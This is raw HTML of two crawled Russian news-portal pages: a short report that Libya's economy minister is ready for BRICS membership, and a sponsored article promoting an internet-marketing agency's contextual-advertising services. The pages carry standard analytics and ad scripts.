                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">09.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				7455</span>-->
        </div>
    </div>
        <div class="tab-item">
        <div class="news-name"><a href="/blog/pyat-sovetov-zabotlivym-roditelyam-/">Пять советов заботливым родителям </a></div>
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=/"> </a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">
                            3187481</span>
                </div>
            </div>
        </div>
        <div class="news-info">
            <span class="news-date">08.08.2016</span>
                        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view">				8911</span>-->
        </div>
    </div>
                                                        
                                                    
							
							
							
						</div>						
						<div id="tab2" class="tab-content">
							<div class="authors-block">
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-photo"><img src="/upload/resize_cache/main/9b6/35_35_2/9b6a906121f58909e498ec0660c09108.jpg" alt="Щербаков Алексей"></div>
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=892/">Щербаков Алексей</a></div>
                <div class="news-author-status">PR-менеджер mos.news</div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">                             391545</span>
                </div>
            </div>
        </div>
    </div>
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=12884/"> Мария</a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">                             0</span>
                </div>
            </div>
        </div>
    </div>
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=12883/">Самара Владислав</a></div>
                <div class="news-author-status">ilya198927</div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">                             0</span>
                </div>
            </div>
        </div>
    </div>
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-photo"><img src="/upload/resize_cache/main/a80/35_35_2/a800e79c8b14d3f07867ed869050bbd2.jpg" alt="Светланова С."></div>
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=875/">Светланова С.</a></div>
                <div class="news-author-status">Писатель без пера</div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">                             0</span>
                </div>
            </div>
        </div>
    </div>
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-photo"><img src="/upload/resize_cache/main/d7d/35_35_2/d7d40b7463e7ae54c6512111a3ba7656.jpg" alt="Ульрих фон Лихтенштайн"></div>
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=1/">Ульрих фон Лихтенштайн</a></div>
                <div class="news-author-status">Руководитель проекта</div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num1.png" alt="" class="blog-author-num1">                             0</span>
                </div>
            </div>
        </div>
    </div>
</div>


 
						</div>
						<div id="tab3" class="tab-content">
							
                                                    <div class="authors-block">
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-photo"><img src="/upload/resize_cache/main/9b6/35_35_2/9b6a906121f58909e498ec0660c09108.jpg" alt="Щербаков Алексей"></div>
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=892/">Щербаков Алексей</a></div>
                <div class="news-author-status">PR-менеджер mos.news</div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num2.png" alt="" class="blog-author-num2">                             391545</span>
                </div>
            </div>
        </div>
    </div>
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=12884/"> Мария</a></div>
                <div class="news-author-status"></div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num2.png" alt="" class="blog-author-num2">                             0</span>
                </div>
            </div>
        </div>
    </div>
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=12883/">Самара Владислав</a></div>
                <div class="news-author-status">ilya198927</div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num2.png" alt="" class="blog-author-num2">                             0</span>
                </div>
            </div>
        </div>
    </div>
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-photo"><img src="/upload/resize_cache/main/a80/35_35_2/a800e79c8b14d3f07867ed869050bbd2.jpg" alt="Светланова С."></div>
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=875/">Светланова С.</a></div>
                <div class="news-author-status">Писатель без пера</div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num2.png" alt="" class="blog-author-num2">                             0</span>
                </div>
            </div>
        </div>
    </div>
    <div class="tab-item" >
        <div class="news-author">
                        <div class="news-author-photo"><img src="/upload/resize_cache/main/d7d/35_35_2/d7d40b7463e7ae54c6512111a3ba7656.jpg" alt="Ульрих фон Лихтенштайн"></div>
                        <div class="news-author-about">
                <div class="news-author-name"><a href="/user/?user=1/">Ульрих фон Лихтенштайн</a></div>
                <div class="news-author-status">Руководитель проекта</div>
                <div class="blog-author-numbers">
                    <span class="blog-author-num"><img src="/bitrix/templates/freepixel_template/images/num2.png" alt="" class="blog-author-num2">                             0</span>
                </div>
            </div>
        </div>
    </div>
</div>


						</div>
						<div class="button-holder">
							<a href="/blog/rating/" class="button">показать ещё</a>
						</div>
					</div>
                            
                                                                
                            
                            <!--<div class="side-links">
                                		
                            </div>	-->
                    </aside> 
											
                                        <section class="content">
					                    
                          
                        <div class="title-block">
                                <div class="title-left">
                                        <h2>ОБЩЕСТВО</h2>
                                </div>
                                <a href="javascript:history.go(-1);" class="back">назад</a>                                
                                                        </div>
						
                          
                     

 <article class="article">

       	<div class="article-date">10.07.2024 15:10        <!--<span class="news-views"><img src="/bitrix/templates/freepixel_template/images/news-view.png" alt="" class="icon-view"><span data-cid="">602</span></span>-->
        </div>  
                  
        <h1>В Ливии заявили о готовности участвовать в БРИКС</h1>

							
 
                       								<a href="/upload/iblock/af7/rfe403gr3n2s8wkju75eh2by3cbacgvu.jpg?ver=22122025101906" class="article-img fancybox">
                                                                                                        <img src="/upload/resize_cache/iblock/af7/300_0_1/rfe403gr3n2s8wkju75eh2by3cbacgvu.jpg" alt="В Ливии заявили о готовности участвовать в БРИКС" title="В Ливии заявили о готовности участвовать в БРИКС">
                                        
                                                                        
                                </a>
                             
                                                            <blockquote>
                                    Ливия готова присоединиться к любой международной экономической организации, включая БРИКС, если это принесет ей выгоду.                                 </blockquote>
                                                                                        <div class="detail_text_container">                                    
                            		<p>Министр экономики и торговли в правительстве национального единства Ливии Мухаммед аль-Хувейдж заявил, что выберут подходящее время для этого. Он также выразил поддержку любым действиям, направленным на достижение глобальной экономической стабильности и улучшение уровня жизни народов мира.</p><p>Источник и фото - <a href="https://ria.ru">ria.ru</a></p>                                </div>
                                                <div class="article-bottom">
                        <div class="article-page-bottom">
                                <div class="article-page-nav">
                                                                        <a href="/news/v_mire/kontsert-teylor-svift-vyzval-nebolshoe-zemletryasenie-v-tsyurikhe/" class="article-page-prev"><span>Предыдущая новость</span></a>
                                                                                                            <a href="/news/v_mire/vuchich-otvetil-na-zayavleniya-uesli-klarka-o-yugoslavii/" class="article-page-next"><span>Следующая новость</span></a>
                                     
                                </div>                        
                        </div>
                                                    <div class="webs">
                                <noindex>
                                <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter"></div>
                                </noindex>
                            </div>
                                                    <a href="" class="up">вверх</a>
                    </div>            
    </article>   
							
					
               



	

	


                </section>
              
    </div>
			<!--<div class="bottom_adv-desktop-4">-->
				<!--8NETWORK-BANNER-4-->
				<!--<script src="https://ad.8network.ru/rossia.news/4.js" async></script>-->
				<!--Конец 8NETWORK-BANNER-1-->
			<!--</div>-->
	    <div class="holder">
														<style>
.news-item .news-img.checked_water::after{
	background:url(/bitrix/templates/freepixel_template/images/checked_mosnews.png) 0 0 no-repeat;
	content:"";
	width:100px;
	height:92px;
	position: absolute;
    bottom: 0;
    right: 0;
    display: block;	
    margin: 86px 0 0 191px;
}
.news-list.mobile{display:none;}
@media screen and (max-width: 960px){
   .news-list.mobile{display:block;}
}
</style>
<div class="news-list mobile">
		<div class="news-item">          
	  <a href="http://fitohoney.ru/" class="news-img checked_water"  target="__blank">
		<img src="/upload/iblock/32d/32d2005cd8cf30e9741ba51d25fa41e5.jpg">
	  </a>
	  <div class="news-category">
		  <div class="news-category-text">
			Магазин натурального меда		  </div>
	  </div>  
	  <div class="news-content" style="height: 100%; padding-bottom:15px;">
		  <div class="news-name">
			  <a href="http://fitohoney.ru/" target="__blank">Фитомед</a>
		  </div>
		  <div class="news-text">
			Интернет-магазин меда и продуктов пчеловодства, натуральные целебные товары напрямую с экологичной пасеки.			<a href="/domenirovanie.php" style="color:grey; font-size:12px; display:block; text-align:right;margin-top: 15px;">Добавить свой сайт</a>
		  </div>            
	   </div>
	</div>
		<div class="news-item">          
	  <a href="http://mir-stoleshki.moscow/" class="news-img checked_water"  target="__blank">
		<img src="/upload/iblock/295/295b8838ff4c7cc1496120c198bf50c6.jpg">
	  </a>
	  <div class="news-category">
		  <div class="news-category-text">
			Столешницы		  </div>
	  </div>  
	  <div class="news-content" style="height: 100%; padding-bottom:15px;">
		  <div class="news-name">
			  <a href="http://mir-stoleshki.moscow/" target="__blank">Мир столешки</a>
		  </div>
		  <div class="news-text">
			Столешницы и подоконники из искусственного камня в Москве			<a href="/domenirovanie.php" style="color:grey; font-size:12px; display:block; text-align:right;margin-top: 15px;">Добавить свой сайт</a>
		  </div>            
	   </div>
	</div>
</div>
	<br>
        <div class="links-block" style="margin-bottom: 55px;">
            <div class="links-left">
                <div class="city-img-text"><img alt="" src="/bitrix/templates/freepixel_template/images/city-img-text.png"></div>
                <div class="city-img-cube"><img alt="" src="/bitrix/templates/freepixel_template/images/city-img-cube.png"></div>
            </div>
            <div class="links-right">
                <a href="https://pgu.mos.ru/ru/" target="_blank" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo1.png"></div>
                    <div class="link-text">Госуслуги Москвы</div>
                </a>
                <a href="http://ag.mos.ru/" target="_blank" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo2.png"></div>
                    <div class="link-text">Активный гражданин</div>
                </a>
                <a href="http://dit.mos.ru/apps/gkh" target="_blank" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo3.png"></div>
                    <div class="link-text">ЖКХ Москвы</div>
                </a>
                <a href="http://emias.info/" target="_blank" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo4.png"></div>
                    <div class="link-text">ЕМИАС</div>
                </a>
                <a href="http://parking.mos.ru/helpers/114/" target="_blank" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo5.png"></div>
                    <div class="link-text">Парковки Москвы</div>
                </a>
                <a href="http://dit.mos.ru/apps/application/item/mtp" target="_blank" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo6.png"></div>
                    <div class="link-text">Туристический портал Москвы</div>
                </a>
                <a href="http://dit.mos.ru/apps/um" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo7.png"></div>
                    <div class="link-text">Узнай Москву</div>
                </a>
                <a href="http://velobike.ru/" target="_blank" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo8.png"></div>
                    <div class="link-text">Велобайк</div>
                </a>
                <a href="http://dit.mos.ru/apps/application/item" target="_blank" class="link-item" rel="nofollow">
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo9.png"></div>
                    <div class="link-text">Электронный атлас</div>
                </a>
                <a href="http://culturalroutes.ru/" target="_blank" class="link-item" rel="nofollow" >
                    <div class="link-img"><img alt="" src="/bitrix/templates/freepixel_template/images/logo10.png"></div>
                    <div class="link-text">По музеям</div>
                </a>
            </div>
        </div>
    </div>
    </section>
<section class="white-block">
    <div class="holder">
        <article class="white-block-text">
            <p style="text-align: center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rossianews-728x90-glavnaya -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3532938797894229"
     data-ad-slot="7387973304"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
<br>
Онлайн издание <span style="color: #16bcb4;">MOS</span>.NEWS - актуальные новости Москвы. Здесь можно получить достоверную и объективную информацию о том, что ежедневно происходит в столице. Наш ресурс для тех, кому интересно все, что касается любимого города. Основной принцип ресурса – правдивое и оперативное освещение событий, соблюдение стандартов качественной журналистики и приоритет интересов москвичей. Наши читатели могут выразить свою точку зрения в комментариях к новостям, обсудить знаковые события в авторских колонках, спланировать отдых с афишей Москвы, принять участие в формировании новостного контента, наконец, узнавать новое и развиваться. <br>        </article>
        <div class="partners">
            <h2><span class="line">Наши партнёры</span></h2>
            <div class="scroll">
                <div class="scroll-inner">
                    <div class="partners-holder">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="bottom-block">
    <div class="holder">
        <h2><span class="line">ГОРОДСКАЯ СЕТЬ ПОРТАЛОВ ГРУППЫ MOS.NEWS</span></h2>
        <div class="scroll">
            <div class="scroll-inner">
                <div class="bottom-list-holder">
                        <ul class="bottom-list bottom-list1">
    <li><a href="https://MOS.NEWS/" target="_blank">Информационно-аналитический портал MOS.NEWS</a></li>
    <li><a href="http://caomos.news/" target="_blank">Информационно-аналитический портал Новости центра столицы</a></li>
    <li><a href="http://saomos.news/" target="_blank">Информационно-аналитический портал Новости севера столицы</a></li>
    <li><a href="http://szaomos.news/" target="_blank">Информационно-аналитический портал Новости северо-запада столицы</a></li>
    <li><a href="http://gos.news/" target="_blank">Информационно-аналитический портал Мировые новости</a></li>
    <li><a href="http://4men.news/" target="_blank">Информационно-аналитический портал Мужские новости</a></li>
</ul>                        <ul class="bottom-list bottom-list2">
    <li><a href="http://zaomos.news/" target="_blank">Информационно-аналитический портал<br>Новости запада столицы</a></li>
    <li><a href="http://uzaomos.news/" target="_blank">Информационно-аналитический портал<br>Новости юго-запада столицы</a></li>
    <li><a href="http://uaomos.news/" target="_blank">Информационно-аналитический портал<br>Новости юга столицы</a></li>
    <li><a href="http://uvaomos.news/" target="_blank">Информационно-аналитический портал<br>Новости юго-востока столицы</a></li>
    <li><a href="http://rossia.news/" target="_blank">Информационно-аналитический портал<br>Новости России</a></li>
    <li><a href="http://4girls.news/" target="_blank">Информационно-аналитический портал<br>Женские новости</a></li>
</ul>                    
                    <ul class="bottom-list bottom-list3">
    <li><a href="http://vaomos.news/" target="_blank">Информационно-аналитический портал Новости востока столицы</a></li>
    <li><a href="http://svaomos.news/" target="_blank">Информационно-аналитический портал Новости северо-востока столицы</a></li>
    <li><a href="http://zelaomos.news/" target="_blank">Информационно-аналитический портал Новости Зеленограда</a></li>
    <li><a href="http://tinaomos.news/" target="_blank">Информационно-аналитический портал Вести Новой Москвы</a></li>
    <li><a href="http://sochirus.news/" target="_blank">Информационно-аналитический портал Новости города Сочи</a></li>
</ul>                    
                </div>	
            </div>
        </div>	
    </div>
</section>




</div>
<footer id="footer">
    <div class="holder">
        <div class="logo">
            <a href="/">
                <span class="logo-blue">ROSSIA</span>
                                <span class="logo-point">. </span>
                                <span class="logo-white">news</span>

<script src="https://api.djtal.ru/widget.js?c=15" async></script>            </a>
			<div class="footer-webs">
					<div class="footer-webs-text">Мы в соц.сетях:</div>
					<div class="footer-webs-icon">
						<a target="_blank" href="https://www.facebook.com/Mos-News-136839279999560/timeline/" class="footer-web1">f</a>
						<a target="_blank" href="https://vk.com/mos__news" class="footer-web2">В</a>
						<a target="_blank" href="https://twitter.com/MOSNEWS_MOSCOW" class="footer-web3">
							<img src="/bitrix/templates/freepixel_template/images/web3-white.png" alt="" class="fw-white">
							<img src="/bitrix/templates/freepixel_template/images/web3-green.png" alt="" class="fw-green">
						</a>
                                                <a target="_blank" href="https://plus.google.com/communities/107777053604520149389" class="footer-web3">
							<img src="/bitrix/templates/freepixel_template/images/web4-white.png" alt="" class="fw-white">
							<img src="/bitrix/templates/freepixel_template/images/web4-green.png" alt="" class="fw-green">
						</a>
                                                <a target="_blank" href="https://ok.ru/group/54071190749415" class="footer-web3">
							<img src="/bitrix/templates/freepixel_template/images/web5-white.png" alt="" class="fw-white">
							<img src="/bitrix/templates/freepixel_template/images/web5-green.png" alt="" class="fw-green">
						</a>
					</div>
				</div>
        </div>
        <div class="footer-block">
            <div class="copy">
                © 2014-2025  Информационный портал создан и действует при поддержке медиагруппы "MOS.NEWS". Настоящий ресурс может содержать материалы 18+. При использовании любых материалов анкорная ссылка на сайт обязательна

<br><br>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=53773825&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53773825/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53773825" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53773825, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53773825" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->            </div>
            <div class="footer-mail">
                Контакты редакции: <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a>&nbsp;|&nbsp;<a href="tel:+7 (495) 765-41-64">+7 (495) 765-41-64</a>            </div>
            <div class="footer-links">
                <a href="/o-proekte/">Партнёры</a>
                <!--<a href="/razmeshchenie-reklamy/">Размещение рекламы</a>-->
            </div>
        </div>
        <div class="stat">
           
<!-- Yandex.Metrika counter -->
<script src="https://mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try {
    var yaCounter32213134 = new Ya.Metrika({
        id:32213134,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
} catch(e) { }
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32213134" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<br>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a style='display:none;' href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->




</div>
    </div>
</footer>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://zaomos.news/blog/agentstvo-internet-marketinga-gotovo-pomoch-v-voprosakh-internet-prodvizheniya-vashego-biznesa/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 5858
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<meta name="description" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<link href="/bitrix/templates/zaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d42b1ce02b0f4756f4565ae36683ec3d"]); _ba.push(["host", "zaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Агентство Интернет-маркетинга готово помочь в вопросах Интернет-продвижения Вашего бизнеса	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/zaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/zaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/zaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">zaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">ПРОИСШЕСТВИЯ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
					<li>
			<a href="/blog/">Авторские колонки</a>
		</li>
	</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/zaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header> 


<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Агентство Интернет-маркетинга готово помочь в вопросах Интернет-продвижения Вашего бизнеса</h1>
			<div class="article-img"><img src="/upload/iblock/839/839eba319515b265feb54783cd2af518.jpg" alt=""></div>
			<div class="article-date">10.03.2021</div>
			Сегодня многие старые известные компании уходят с&nbsp;рынка по&nbsp;той лишь простой причине, что они не&nbsp;хотят меняться и&nbsp;адаптироваться к&nbsp;новым условиям ведения бизнеса. А&nbsp;они требуют от&nbsp;нас перемен. Бизнес, который не&nbsp;ведётся параллельно в&nbsp;онлайне&nbsp;— обречён на&nbsp;провал. Ведь сегодня покупатели в&nbsp;большинстве случаев ищут товары и&nbsp;услуги именно в&nbsp;Интернете, где большой выбор, доступные цены и&nbsp;есть возможность оформить покупку в&nbsp;удобное для себя время. Помочь компании расширить аудиторию покупателей, привлечь новых клиентов может контекстная реклама. И&nbsp;её&nbsp;
<!--noindex--><a href="https://qupe.ru/uslugi/kontext/">создание и ведение контекстной рекламы</a><!--/noindex--> стоит доверять специалистам. Только в&nbsp;этом случае вы&nbsp;сможете рассчитывать на&nbsp;высокий результат, который оправдает ваши ожидания. При этом ваши инвестиции в&nbsp;рекламу обязательно принесут прибыль.<br>
 <br>
 <br>
<h2>Почему ведение контекстной рекламы требует профессионального подхода</h2>
<ul>
	<li>• Контекстная реклама и&nbsp;Интернет-продвижение требует профессионального и&nbsp;грамотного подхода. Ведь едва&nbsp;ли не&nbsp;ежедневно меняются тенденции и&nbsp;очень важно их&nbsp;учитывать. В&nbsp;противном случае алгоритмы и&nbsp;стратегии не&nbsp;принесут ожидаемого результата.</li>
	<li>• К&nbsp;тому&nbsp;же необходимо отслеживать динамику отклика, и&nbsp;корректировать в&nbsp;зависимости от&nbsp;его показателей алгоритмы продвижения и&nbsp;настроек рекламы. Следить за&nbsp;этим может специалист и&nbsp;профессионал. И&nbsp;если вы&nbsp;не&nbsp;хотите брать его в&nbsp;штат своей компании, проще и&nbsp;удобнее, а&nbsp;также выгоднее будет обратиться к&nbsp;фирме, которая готова предоставить свои услуги в&nbsp;этой отрасли.</li>
</ul>
 <br>
 За&nbsp;плечами работы агентства интернет-маркетинга есть необходимый опыт, большое количество успешных проектов и&nbsp;высокие результаты. В&nbsp;штате агентства работают лучшие специалисты и&nbsp;профессионалы, которые постоянно работают над повышением своей квалификации. При этом расценки за&nbsp;услуги у&nbsp;агентства не&nbsp;дороже, чем у&nbsp;конкурентов. Но, обращаясь сюда, вы&nbsp;приобретаете профессионализм, опыт и&nbsp;можете рассчитывать на&nbsp;результат.<br>
 <br>
 <br>
<h2>Что может предложить клиентам агентство интернет-маркетинга</h2>
 На&nbsp;сегодняшний день 
<!--noindex--><a href="https://qupe.ru/">агентство интернет маркетинга</a><!--/noindex--> выполняет все работы, связанные с&nbsp;Интернет-продвижением, созданием и&nbsp;
<!--noindex--><a href="https://qupe.ru/uslugi/kontext/">ведением контекстной рекламы</a><!--/noindex-->. В&nbsp;зависимости от&nbsp;специфики деятельности компании-клиента, разрабатывается индивидуальный план продвижения.<br>
 <br>
Агентство по&nbsp;интернет-маркетингу Quality Performance знает, что необходимо клиентам и&nbsp;готова предоставить для каждого актуальный план продвижения.		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/bezopasnost/sluzhby-bezopasnosti-nigerii-osvobodili-130-pokhishchennykh-shkolnits/" class="more-item">
					<div class="more-title">Службы безопасности Нигерии освободили 130 похищенных школьниц</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ihf-dala-rossii-zavereniya-o-rassmotrenii-voprosa-vozvrashcheniya-sbornykh-po-gandbolu/" class="more-item">
					<div class="more-title">IHF дала России заверения о рассмотрении вопроса возвращения сборных по гандболу</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/rf-podumaet-o-predlozheniyakh-k-mirnomu-planu-po-itogam-kontaktov-v-mayami-ushakov/" class="more-item">
					<div class="more-title">РФ подумает о предложениях к мирному плану по итогам контактов в Майами – Ушаков</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/bezopasnost/deti-postradali-pri-stolknovenii-shkolnogo-avtobusa-s-avtomobilem-v-udmutrii/" class="more-item">
					<div class="more-title">Дети пострадали при столкновении школьного автобуса с автомобилем в Удмутрии</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/transport/dvizhenie_ogranichat_na_bolshoy_filevskoy_ulitse_s_22_dekabrya_na_sem_mesyatsev/" class="more-item">
					<div class="more-title">Движение ограничат на Большой Филевской улице с 22 декабря на семь месяцев</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/raznoe/razvitie-sotrudnichestva-v-eaes-pomogaet-obespechivat-ekonomicheskuyu-ustoychivost-putin/" class="more-item">
					<div class="more-title">Развитие сотрудничества в ЕАЭС помогает обеспечивать экономическую устойчивость – Путин</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/moskvichey-predupredili-o-mokrom-snege-vecherom-21-dekabrya/" class="more-item">
					<div class="more-title">Москвичей предупредили о мокром снеге вечером 21 декабря</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/raznoe/peskov-zayavil-chto-dialog-putina-i-makrona-dolzhen-pomoch-ponyat-pozitsii-storon/" class="more-item">
					<div class="more-title">Песков заявил, что диалог Путина и Макрона должен помочь понять позиции сторон</div>
					<div class="more-date">21 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->

	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
